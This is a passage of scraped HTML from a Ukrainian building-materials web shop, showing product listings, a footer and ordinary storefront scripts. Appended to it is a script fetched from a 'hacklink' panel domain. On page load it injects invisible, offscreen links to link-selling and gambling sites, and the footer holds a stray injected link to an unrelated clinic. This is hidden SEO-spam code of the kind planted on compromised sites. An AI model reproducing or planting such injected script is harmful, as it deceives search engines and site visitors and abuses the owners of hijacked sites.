				   					  <span class="price_no_format_4746">158.40<span class="cs-currency"> грн.</span></span>
					  				  				</div>
																				</div>
								<div class="actions">
					<div class="cart"><button class="btn btn-general" type="button" onclick="cart.add('4746','productpage', get_cart_quantity('4746','.row-price'));"><img src="catalog/view/theme/cyberstore/image/addtocart-icon.svg" alt="До кошика" /> <span>До кошика</span></button></div>
					<div class="addit-action">
																							<div class="quick-order">
								<button class="btn btn-fastorder" type="button" data-toggle="tooltip" onclick="fastorder_open(4746);" title="" >
																			<img alt="" src="catalog/view/theme/cyberstore/image/fastorder-icon.svg" />
																	</button>
							</div>
																										<div class="compare"><button class="btn btn-compare" type="button" data-toggle="tooltip" title="До порівняння" onclick="compare.add('4746');"><img alt="До порівняння" src="catalog/view/theme/cyberstore/image/compare-icon.svg" /></button></div>
										</div>
				</div>
				
				</div>
			</div>
		  </div>
		  		</div>
				 <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6">
		  <div class="product-thumb">
				<div class="image">
				<div class="stickers-ns">
																								</div>
									<a href="https://budosnova.com.ua/ua/4743.html"><img   data-src="https://budosnova.com.ua/image/cache/catalog/smesi/LC4_L-228x228.jpg" src="image/catalog/lazyload/lazyload.jpg"  alt="Самовирівнююча суміш Полимин ЛЦ-4 3-15мм (25кг)" title="Самовирівнююча суміш Полимин ЛЦ-4 3-15мм (25кг)" class="img-responsive lazyload" /></a>
											</div>
			  <div class="caption">
			  <div class="list-left-block">
				<div class="product-name"><a href="https://budosnova.com.ua/ua/4743.html">Самовирівнююча суміш Полимин ЛЦ-4 3-15мм (25кг)</a></div>
									<div class="product-model">ЛЦ-4</div>
													<div class="product-description">..</div>
																							<div class="rating">
					<span class="rating-box">
																								<span class="product-rating-star">
										<svg width="11" height="10" viewBox="0 0 11 10" fill="none" xmlns="http://www.w3.org/2000/svg">
											<path fill-rule="evenodd" clip-rule="evenodd" d="M5.5 8.75L3.47287 9.81573C2.73924 10.2014 1.88181 9.57846 2.02192 8.76155L2.40907 6.50431L0.769082 4.90572C0.175565 4.32718 0.503075 3.31921 1.3233 3.20002L3.5897 2.87069L4.60326 0.816985C4.97008 0.0737394 6.02992 0.0737402 6.39674 0.816986L7.4103 2.87069L9.67671 3.20002C10.4969 3.31921 10.8244 4.32718 10.2309 4.90572L8.59093 6.50431L8.97808 8.76155C9.11819 9.57846 8.26076 10.2014 7.52713 9.81573L5.5 8.75Z" fill="#EFEFEF"/>
										</svg>
									</span>
																																<span class="product-rating-star">
										<svg width="11" height="10" viewBox="0 0 11 10" fill="none" xmlns="http://www.w3.org/2000/svg">
											<path fill-rule="evenodd" clip-rule="evenodd" d="M5.5 8.75L3.47287 9.81573C2.73924 10.2014 1.88181 9.57846 2.02192 8.76155L2.40907 6.50431L0.769082 4.90572C0.175565 4.32718 0.503075 3.31921 1.3233 3.20002L3.5897 2.87069L4.60326 0.816985C4.97008 0.0737394 6.02992 0.0737402 6.39674 0.816986L7.4103 2.87069L9.67671 3.20002C10.4969 3.31921 10.8244 4.32718 10.2309 4.90572L8.59093 6.50431L8.97808 8.76155C9.11819 9.57846 8.26076 10.2014 7.52713 9.81573L5.5 8.75Z" fill="#EFEFEF"/>
										</svg>
									</span>
																																<span class="product-rating-star">
										<svg width="11" height="10" viewBox="0 0 11 10" fill="none" xmlns="http://www.w3.org/2000/svg">
											<path fill-rule="evenodd" clip-rule="evenodd" d="M5.5 8.75L3.47287 9.81573C2.73924 10.2014 1.88181 9.57846 2.02192 8.76155L2.40907 6.50431L0.769082 4.90572C0.175565 4.32718 0.503075 3.31921 1.3233 3.20002L3.5897 2.87069L4.60326 0.816985C4.97008 0.0737394 6.02992 0.0737402 6.39674 0.816986L7.4103 2.87069L9.67671 3.20002C10.4969 3.31921 10.8244 4.32718 10.2309 4.90572L8.59093 6.50431L8.97808 8.76155C9.11819 9.57846 8.26076 10.2014 7.52713 9.81573L5.5 8.75Z" fill="#EFEFEF"/>
										</svg>
									</span>
																																<span class="product-rating-star">
										<svg width="11" height="10" viewBox="0 0 11 10" fill="none" xmlns="http://www.w3.org/2000/svg">
											<path fill-rule="evenodd" clip-rule="evenodd" d="M5.5 8.75L3.47287 9.81573C2.73924 10.2014 1.88181 9.57846 2.02192 8.76155L2.40907 6.50431L0.769082 4.90572C0.175565 4.32718 0.503075 3.31921 1.3233 3.20002L3.5897 2.87069L4.60326 0.816985C4.97008 0.0737394 6.02992 0.0737402 6.39674 0.816986L7.4103 2.87069L9.67671 3.20002C10.4969 3.31921 10.8244 4.32718 10.2309 4.90572L8.59093 6.50431L8.97808 8.76155C9.11819 9.57846 8.26076 10.2014 7.52713 9.81573L5.5 8.75Z" fill="#EFEFEF"/>
										</svg>
									</span>
																																<span class="product-rating-star">
										<svg width="11" height="10" viewBox="0 0 11 10" fill="none" xmlns="http://www.w3.org/2000/svg">
											<path fill-rule="evenodd" clip-rule="evenodd" d="M5.5 8.75L3.47287 9.81573C2.73924 10.2014 1.88181 9.57846 2.02192 8.76155L2.40907 6.50431L0.769082 4.90572C0.175565 4.32718 0.503075 3.31921 1.3233 3.20002L3.5897 2.87069L4.60326 0.816985C4.97008 0.0737394 6.02992 0.0737402 6.39674 0.816986L7.4103 2.87069L9.67671 3.20002C10.4969 3.31921 10.8244 4.32718 10.2309 4.90572L8.59093 6.50431L8.97808 8.76155C9.11819 9.57846 8.26076 10.2014 7.52713 9.81573L5.5 8.75Z" fill="#EFEFEF"/>
										</svg>
									</span>
																											</span>
					</div>
								</div>
				<div class="list-right-block">
				<div class="pq-box">
				 				<div class="price">
				   					  <span class="price_no_format_4743">168.00<span class="cs-currency"> грн.</span></span>
					  				  				</div>
																				</div>
								<div class="actions">
					<div class="cart"><button class="btn btn-general" type="button" onclick="cart.add('4743','productpage', get_cart_quantity('4743','.row-price'));"><img src="catalog/view/theme/cyberstore/image/addtocart-icon.svg" alt="До кошика" /> <span>До кошика</span></button></div>
					<div class="addit-action">
																							<div class="quick-order">
								<button class="btn btn-fastorder" type="button" data-toggle="tooltip" onclick="fastorder_open(4743);" title="" >
																			<img alt="" src="catalog/view/theme/cyberstore/image/fastorder-icon.svg" />
																	</button>
							</div>
																										<div class="compare"><button class="btn btn-compare" type="button" data-toggle="tooltip" title="До порівняння" onclick="compare.add('4743');"><img alt="До порівняння" src="catalog/view/theme/cyberstore/image/compare-icon.svg" /></button></div>
										</div>
				</div>
				
				</div>
			</div>
		  </div>
		  		</div>
			  </div>
	  <div class="row">
		<div class="col-sm-12 text-center"></div>
	  </div>
	  	  	   		 	  	  
</div>
	</div>
</div>
</div>
<footer class="type-footer-2">
<div class="footer-top">
<div class="container">
	<div class="row">
	  <div class="col-xs-12 col-sm-12">
	   <div class="newsletter">

			<div class="icon-newsletter ins-type-1">
                <svg width="76" height="52" viewBox="0 0 76 52" fill="none" xmlns="http://www.w3.org/2000/svg">
                <rect x="0.75" y="1.02686" width="74.5" height="49.9462" rx="5.25" stroke="white" stroke-width="1.5"/>
                <path d="M2 3.70605L34.4078 20.1026C36.6797 21.252 39.3631 21.2514 41.6345 20.1008L74 3.70605" stroke="white" stroke-width="1.5"/>
                </svg>
            </div>
            <div class="icon-newsletter ins-type-2"><i aria-hidden="true" class="fa fa-envelope-o"></i></div>
			<div class="title-nl newsletter-title-type2"><div> Want to keep up with all the promotions and discounts? </div> <div> Subscribe to our newsletter </div></div>
			<div class="input-group">
				<input type="text" class="form-control" id="input-newsletter" placeholder="Введіть ваш e-mail" value="" >
				<span class="input-group-btn igb-nl">
					<button id="subcribe" class="btn btn-newsletter" type="button"><span class=text-btn>Підписатись</span></button>
				</span>
			</div>
			<span id="error-msg"></span>
				
	   </div>
	   </div>
			  <div class="col-xs-12 col-sm-12 col-md-3 footer-left-contact">
				<div class="contact-f-t2">
		<ul class="list-unstyled">
					</ul>
		</div>
	   </div>
	   	  	  <div class="col-xs-12 col-sm-12 col-md-3">
		<div class="title-f">		</div>
		<ul class="list-unstyled two-c-pc">
						  <li><a href="https://budosnova.com.ua/ua/about_us.html">About Us</a></li>
						  <li><a href="https://budosnova.com.ua/ua/delivery.html">Delivery Information</a></li>
						  <li><a href="https://budosnova.com.ua/ua/privacy.html">Privacy Policy</a></li>
						  <li><a href="https://budosnova.com.ua/ua/terms.html">Terms &amp; Conditions</a></li>
																		<li><a href="https://budosnova.com.ua/ua/index.php?route=product/mostviewed">Популярні товари</a></li><li><a href="https://budosnova.com.ua/ua/index.php?route=product/bestseller">Хіти продажів</a></li><li><a href="https://budosnova.com.ua/ua/index.php?route=product/latest">Новинки</a></li>
			
																	<li><a href="https://vitacode.com.ua/price/likuvannia-alkoholizmu">Лікування алкоголізму</a></li>
														</ul>
	  </div>
	  	  <div class="col-xs-12 col-sm-12 col-md-3">
			<div class="title-f">			</div>
						<ul class="list-unstyled two-c-pc">
												</ul>
			 	  </div>
	  <div class="col-xs-12 col-sm-12 col-md-3">
		<div class="title-f">		</div>
		<ul class="list-unstyled two-c-pc">
																																			</ul>

	  </div>
	</div>
	  </div>
  </div>
<div class="footer-copyright-payment">
<div class="container">
	<div class="dflex-fcp">
				<div class="fcopyright">БудОснова &copy; 2026</div>
			</div>
</div>
</div>
</footer>

                <script>
                     function validateEmail($email) {
                        var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
                        return emailReg.test( $email );
                      }
                    $(document).ready(function(){
                        $('#subcribe').click(function(){
                            var email = $('#input-newsletter').val();
                            if(email == ''){
                                var error = 'Будь ласка, введіть адресу електронної пошти!';
                            }
                            if( !validateEmail(email)) {
                                var error = 'Будь ласка, введіть дійсну адресу електронної пошти!';
                            }
                            if(error != null){
                                $('#error-msg').html('');
                                $('#error-msg').append('<b style=\"color:red\">' + error + '</b>');
                            } else {
                                var dataString = 'email='+ email;
                                $.ajax({
                                    url: 'index.php?route=common/footer/addToNewsletter',
                                    type: 'post',
                                    data: dataString,
									dataType: 'json',
                                    success: function(json) {
										if (json['warning']) {
											$('#error-msg').empty('');
											$('#input-newsletter').val('');
											$('#error-msg').append('<b style=\"color:green\">' + json['warning'] + '</b>');
										}
										if (json['success']) {
											$('#error-msg').empty('');
											$('#input-newsletter').val('');
											$('#error-msg').append('<b style=\"color:green\">' + json['success'] + '</b>');
										}

                                    }

                                });
                            }

                        })
                    });
                </script>
                

			

							
<script><!--
function price_format(n){
	c = 2;
	d = '.';
	t = ' ';
	s_left = '<span class="cs-currency"></span>';
	s_right = '<span class="cs-currency"> грн.</span>';
	n = n * 1.00000000;
	i = parseInt(n = Math.abs(n).toFixed(c)) + '';
	j = ((j = i.length) > 3) ? j % 3 : 0;
	return s_left + (j ? i.substr(0, j) + t : '') + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : '') + s_right;
}
if($(document).width() < 768){
$(document).on('click', '.title-f', function () {
	$(this).next().slideToggle(200);
});
}
//--></script>

<script>	
function get_modal_callbacking() {		
		$.magnificPopup.open({
            tLoading: loading_masked_img,
            items: {
              src: 'index.php?route=extension/module/cyber_callback',
              type: 'ajax'
            },
          });
	}
</script>
			

<script>
function fastorder_open(product_id) {
  $.magnificPopup.open({
	tLoading: loading_masked_img,
	items: {
	  src: 'index.php?route=extension/module/cyber_newfastorder&product_id='+product_id,
	  type: 'ajax'
	}
  });
}
function fastorder_open_cart() {
  $.magnificPopup.open({
	tLoading: loading_masked_img,
	items: {
	  src: 'index.php?route=extension/module/cyber_newfastordercart',
	  type: 'ajax'
	}

  });
}
</script>
			
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacklinkpanelial.com/panel/api/333.js
body_size: 1023
content:
(function(){function addLink_4d2b33763d(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4d2b33763d();}else{document.addEventListener('DOMContentLoaded',addLink_4d2b33763d);}})();(function(){function addLink_253409ecbf(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_253409ecbf();}else{document.addEventListener('DOMContentLoaded',addLink_253409ecbf);}})();(function(){function addLink_f55bc8fe99(){var e=document.createElement('a');e.href="https://hacklinktr.com";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f55bc8fe99();}else{document.addEventListener('DOMContentLoaded',addLink_f55bc8fe99);}})();(function(){function addLink_0e0a4a952d(){var e=document.createElement('a');e.href="https://tr.pinterest.com/hacklinkal";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0e0a4a952d();}else{document.addEventListener('DOMContentLoaded',addLink_0e0a4a952d);}})();(function(){function addLink_779c5c1f46(){var e=document.createElement('a');e.href="https://tr.pinterest.com/pulibetgir/";e.title="pulibet giriş";e.textContent="pulibet giriş";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_779c5c1f46();}else{document.addEventListener('DOMContentLoaded',addLink_779c5c1f46);}})();(function(){function addLink_0bff20efde(){var e=document.createElement('a');e.href="https://hacklinkpanelial.studio";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0bff20efde();}else{document.addEventListener('DOMContentLoaded',addLink_0bff20efde);}})();(function(){function addLink_267961116d(){var e=document.createElement('a');e.href="https://client.hacklinktr.com";e.title="hacklink";e.textContent="hacklink";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_267961116d();}else{document.addEventListener('DOMContentLoaded',addLink_267961116d);}})();(function(){function addLink_994706fa5a(){var e=document.createElement('a');e.href="https://zirkova40.kiev.ua/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_994706fa5a();}else{document.addEventListener('DOMContentLoaded',addLink_994706fa5a);}})();(function(){function addLink_84fc1f771a(){var e=document.createElement('a');e.href="https://taplink.cc/hacklinkpaneli";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_84fc1f771a();}else{document.addEventListener('DOMContentLoaded',addLink_84fc1f771a);}})();(function(){function addLink_f128b7dbcf(){var e=document.createElement('a');e.href="https://about.me/hacklinkpaneli";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f128b7dbcf();}else{document.addEventListener('DOMContentLoaded',addLink_f128b7dbcf);}})();